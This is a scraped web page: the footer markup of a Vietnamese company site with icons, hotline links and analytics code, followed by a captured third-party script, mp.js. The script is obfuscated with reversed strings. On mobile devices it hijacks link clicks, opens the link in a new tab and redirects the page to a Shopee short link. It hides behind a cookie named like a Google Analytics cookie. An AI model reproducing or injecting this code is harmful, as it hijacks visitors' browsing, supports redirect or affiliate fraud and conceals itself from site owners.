				c0.195,0.891,0.291,2.235,0.291,4.048v6.252c0,2.293-0.092,3.98-0.271,5.051c-0.177,1.074-0.557,2.07-1.146,3.004
				c-0.58,0.924-1.329,1.615-2.237,2.056c-0.918,0.445-1.968,0.663-3.154,0.663c-1.325,0-2.441-0.183-3.361-0.565
				c-0.923-0.38-1.636-0.953-2.144-1.714c-0.513-0.762-0.874-1.69-1.092-2.772c-0.219-1.081-0.323-2.707-0.323-4.874L37.217,18.77
				L37.217,18.77z M41.77,28.59c0,1.4,1.042,2.543,2.311,2.543c1.27,0,2.308-1.143,2.308-2.543V15.43c0-1.398-1.038-2.541-2.308-2.541
				c-1.269,0-2.311,1.143-2.311,2.541V28.59z M25.682,35.235h5.484l0.006-18.96l6.48-16.242h-5.998l-3.445,12.064L24.715,0h-5.936
				l6.894,16.284L25.682,35.235z"/>
			</g>

		</svg>


	</a>	
</div>
<div class="clear"></div>
</div>

 
							<div class="copy-right">
								<span>© Kiến Việt JSC.</span> All right reserved							</div>

						</div>
						<div class='clear'></div>

					</div>
				</div>
				<div class='copyright cls'>
					<div class="container">
						<div class="clear"></div>
						<div class="tag_foot">
							<div class='delec'><a href="http://delecweb.com" title="Thiết kế web, thiết kế web chuyên nghiệp" rel="nofollow" target="_blink" >Thiết kế web: Delecweb.com</a></div>
						</div>


					</div>
				</div>


				<div id='fixed-bar'>
					<div id='bar-inner'>
						<a class='go-top' href='#page-wrapper' title='back to top'>

							<svg  x="0px" y="0px" viewBox="0 0 444.819 444.819" style="enable-background:new 0 0 444.819 444.819;"
							xml:space="preserve">
							<g>
								<path d="M434.252,208.708L248.387,22.843c-7.042-7.043-15.693-10.564-25.977-10.564c-10.467,0-19.036,3.521-25.697,10.564
								L10.848,208.708C3.615,215.94,0,224.604,0,234.692c0,9.897,3.619,18.459,10.848,25.693l21.411,21.409
								c6.854,7.231,15.42,10.855,25.697,10.855c10.278,0,18.842-3.624,25.697-10.855l83.939-83.651v200.998
								c0,9.89,3.567,17.936,10.706,24.126c7.139,6.184,15.752,9.273,25.837,9.273h36.545c10.089,0,18.698-3.09,25.837-9.273
								c7.139-6.188,10.712-14.236,10.712-24.126V198.144l83.938,83.651c6.848,7.231,15.413,10.855,25.7,10.855
								c10.082,0,18.747-3.624,25.975-10.855l21.409-21.409c7.043-7.426,10.567-15.988,10.567-25.693
								C444.819,224.795,441.295,216.134,434.252,208.708z"/>
							</g>
						</svg>

					</a>	    
				</div>
			</div>

							<div id="cfacebook">
					<a href="javascript:void(0);" class="chat_fb chat_fb_closed" onclick="return:false;">
						<svg aria-hidden="true" data-prefix="fab" data-icon="facebook-messenger" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-messenger fa-w-14"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z" class=""></path></svg>
						<span>Hỗ trợ trực tuyến</span></a>
						<div class="fchat">  		
							<div class="fb-page" data-width="310" data-height="270" data-href="https://www.facebook.com/Ctykhokienviet/" data-tabs="messages" data-small-header="true"  data-hide-cover="false" data-show-facepile="true" data-adapt-container-width="true"></div>
						</div>
					</div>
				

					<a href="tel:091.8888.927"  title="Gọi ngay: 091.8888.927" class="visible-xs suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
						<span class="text_hotline">091.8888.927</span>
						<div class="suntory-alo-ph-circle"></div>
						<div class="suntory-alo-ph-circle-fill"></div>
						<div class="suntory-alo-ph-img-circle"><svg class="class_icon_phone" id="id_icon_phone" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 411.595 411.595" style="enable-background:new 0 0 411.595 411.595;" xml:space="preserve">
							<g>
								<g>
									<g>
										<path d="M284.395,215.803c-0.8,1.2-0.8,2.4-1.2,4c-0.4,5.2,3.6,10,8.8,10.4c5.2,0.4,10-3.6,10.4-8.8c0-1.2,0-2.4,0.4-4.4
										c0-2,0-3.2,0-4.4c0-11.6-2-22.8-5.6-33.6c-4.8-14-13.2-26.4-23.2-36.8c-12.4-12.4-27.6-21.2-44.8-26c-8-2-16.8-3.2-25.2-3.2
										c-2.8,0-5.6,0-8.8,0.4c-2.8,0.4-5.6,0.8-8.4,1.2c-5.2,0.8-8.8,6-7.6,10.8c0.8,5.2,6,8.8,10.8,7.6c2.4-0.4,4.4-0.8,6.8-0.8
										c0.4,0,0.8,0,1.2,0c2,0,4-0.4,6-0.4c22,0,42.4,8.8,56.8,23.6c14.4,14.4,23.2,34,23.6,56v0.8
										C284.395,213.803,284.395,215.003,284.395,215.803z"></path>
										<path d="M337.195,224.603c-0.4,5.2,3.6,10,8.8,10.4c5.2,0.4,10-3.6,10.4-8.8c0.4-4.4,0.4-8.8,0.4-13.2c0-8.8-0.8-17.2-2-25.6
										c-5.2-32-20.8-60.8-42.8-82.8c-25.2-25.2-58.8-41.6-96-44.4c-4-0.4-8.4-0.4-12.4-0.4c-4.4,0-8.8,0-13.2,0.4
										c-4.4,0.4-8.8,0.8-13.2,1.6c-5.2,0.8-8.8,6-7.6,10.8c0.8,5.2,6,8.8,10.8,7.6c2.8-0.4,5.2-0.8,8-1.2c1.2,0,2.4-0.4,3.6-0.4
										c4-0.4,8-0.4,11.6-0.4c13.6,0,26.4,2,38.8,5.6c21.6,6.4,40.8,18,56.4,33.6c12.8,12.8,23.2,28.4,30,45.2c6,15.2,9.6,32,9.6,49.6
										c0,1.2,0,2.8,0,4C337.595,219.403,337.195,221.803,337.195,224.603z"></path>
										<path d="M350.795,66.203c-38-38-90-61.2-147.6-61.2c-6,0-12,0.4-18,0.8s-12,1.2-18,2.4c-5.2,0.8-8.8,6-7.6,10.8
										c0.8,5.2,6,8.8,10.8,7.6c2.8-0.4,5.2-0.8,8-1.2c2.8-0.4,5.6-0.8,8.4-0.8c5.6-0.4,10.8-0.8,16.4-0.8c52,0,99.2,21.2,133.6,55.2
										c34,34,55.2,81.2,55.2,133.6c0,2.8,0,6,0,8.8c0,2.4-0.4,4.8-0.4,7.6c-0.4,5.2,3.6,10,8.8,10.4c5.2,0.4,10-3.6,10.4-8.8
										c0.4-6,0.8-12,0.8-17.6C411.595,155.803,388.395,103.803,350.795,66.203z"></path>
										<path d="M396.795,308.603l-70.8-38c-23.6-12.8-24.4-4.4-49.2,22c-6,6.4-17.2,23.2-30.4,20c-27.6-6.8-79.2-47.2-96-65.6
										c-8-8.8-42.4-50.8-42.8-64.4c-0.8-20.8,44.8-31.2,30-70.8l-31.6-70.8c-29.6-68-112.4,40.8-105.6,91.6
										c17.6,125.2,237.2,327.6,359.6,260.8C387.195,378.203,423.995,325.003,396.795,308.603z"></path>
									</g>
								</g>
							</g>


						</svg></div>
					</a>
					<!--MAIN POPUP-->
										<!--end: MAIN POPUP-->

<!-- <a href="tel:091.8888.927"  title="Gọi ngay: 091.8888.927" class="visible-xs suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"></div>
</a> -->

<a href="tel:091.8888.927"  title="Gọi ngay: 091.8888.927" class="visible-xs suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
	<span class="text_hotline">091.8888.927</span>
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><svg class="class_icon_phone" id="id_icon_phone" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 411.595 411.595" style="enable-background:new 0 0 411.595 411.595;" xml:space="preserve">
		<g>
			<g>
				<g>
					<path d="M284.395,215.803c-0.8,1.2-0.8,2.4-1.2,4c-0.4,5.2,3.6,10,8.8,10.4c5.2,0.4,10-3.6,10.4-8.8c0-1.2,0-2.4,0.4-4.4
					c0-2,0-3.2,0-4.4c0-11.6-2-22.8-5.6-33.6c-4.8-14-13.2-26.4-23.2-36.8c-12.4-12.4-27.6-21.2-44.8-26c-8-2-16.8-3.2-25.2-3.2
					c-2.8,0-5.6,0-8.8,0.4c-2.8,0.4-5.6,0.8-8.4,1.2c-5.2,0.8-8.8,6-7.6,10.8c0.8,5.2,6,8.8,10.8,7.6c2.4-0.4,4.4-0.8,6.8-0.8
					c0.4,0,0.8,0,1.2,0c2,0,4-0.4,6-0.4c22,0,42.4,8.8,56.8,23.6c14.4,14.4,23.2,34,23.6,56v0.8
					C284.395,213.803,284.395,215.003,284.395,215.803z"></path>
					<path d="M337.195,224.603c-0.4,5.2,3.6,10,8.8,10.4c5.2,0.4,10-3.6,10.4-8.8c0.4-4.4,0.4-8.8,0.4-13.2c0-8.8-0.8-17.2-2-25.6
					c-5.2-32-20.8-60.8-42.8-82.8c-25.2-25.2-58.8-41.6-96-44.4c-4-0.4-8.4-0.4-12.4-0.4c-4.4,0-8.8,0-13.2,0.4
					c-4.4,0.4-8.8,0.8-13.2,1.6c-5.2,0.8-8.8,6-7.6,10.8c0.8,5.2,6,8.8,10.8,7.6c2.8-0.4,5.2-0.8,8-1.2c1.2,0,2.4-0.4,3.6-0.4
					c4-0.4,8-0.4,11.6-0.4c13.6,0,26.4,2,38.8,5.6c21.6,6.4,40.8,18,56.4,33.6c12.8,12.8,23.2,28.4,30,45.2c6,15.2,9.6,32,9.6,49.6
					c0,1.2,0,2.8,0,4C337.595,219.403,337.195,221.803,337.195,224.603z"></path>
					<path d="M350.795,66.203c-38-38-90-61.2-147.6-61.2c-6,0-12,0.4-18,0.8s-12,1.2-18,2.4c-5.2,0.8-8.8,6-7.6,10.8
					c0.8,5.2,6,8.8,10.8,7.6c2.8-0.4,5.2-0.8,8-1.2c2.8-0.4,5.6-0.8,8.4-0.8c5.6-0.4,10.8-0.8,16.4-0.8c52,0,99.2,21.2,133.6,55.2
					c34,34,55.2,81.2,55.2,133.6c0,2.8,0,6,0,8.8c0,2.4-0.4,4.8-0.4,7.6c-0.4,5.2,3.6,10,8.8,10.4c5.2,0.4,10-3.6,10.4-8.8
					c0.4-6,0.8-12,0.8-17.6C411.595,155.803,388.395,103.803,350.795,66.203z"></path>
					<path d="M396.795,308.603l-70.8-38c-23.6-12.8-24.4-4.4-49.2,22c-6,6.4-17.2,23.2-30.4,20c-27.6-6.8-79.2-47.2-96-65.6
					c-8-8.8-42.4-50.8-42.8-64.4c-0.8-20.8,44.8-31.2,30-70.8l-31.6-70.8c-29.6-68-112.4,40.8-105.6,91.6
					c17.6,125.2,237.2,327.6,359.6,260.8C387.195,378.203,423.995,325.003,396.795,308.603z"></path>
				</g>
			</g>
		</g>


	</svg></div>
</a>

<script type= "application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"image": [
		"https://example.com/photos/1x1/photo.jpg",
		"https://example.com/photos/4x3/photo.jpg",
		"https://example.com/photos/16x9/photo.jpg"
		],
		"@id": "kienviet.com",
		"name": "KIeN viet",
		"url":"https://kienvietjsc.com/",
		"address": {
		"@type": "PostalAddress",
		"streetAddress": "298 Ðường Hoàng Công Chất, Hà Nội 100000, Việt Nam",
		"addressLocality": "Bắc Từ Liêm",
		"addressRegion": "Hà Nội",
		"postalCode": "100000",
		"addressCountry": "Việt Nam"},
		"Logo": "https://example.com/photos/1x1/photo.jpg",
		"email": "mailto:info.kienviet@gmail.com",
		"founder":"Nguyễn",
		"telephone":"+84 97 237 34 39"

	}</script>
<div  class="benmarch noc">0.10158 sec| 2613.617 kb</div><script   async='async' language="javascript" type="text/javascript" src="http://kienvietjsc.com/cache/js/bb843a0f5d9ed3ef0d5e20966a67691b.js?20260124135132" ></script><script>
							  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
							  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
							  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
							  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

							  ga('create', '', 'auto');
							  ga('send', 'pageview');

			</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/mp.js
body_size: 356
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("d49Uj9G608/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();